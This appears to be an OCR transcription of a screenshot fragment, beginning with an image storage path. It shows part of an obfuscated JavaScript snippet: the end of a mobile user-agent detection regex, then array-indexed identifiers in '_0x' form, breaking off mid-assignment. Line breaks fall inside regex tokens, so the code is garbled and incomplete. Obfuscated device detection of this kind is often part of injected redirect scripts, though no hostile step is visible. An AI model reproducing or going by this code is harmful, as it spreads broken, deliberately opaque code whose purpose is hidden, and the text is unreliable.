
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|ow
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=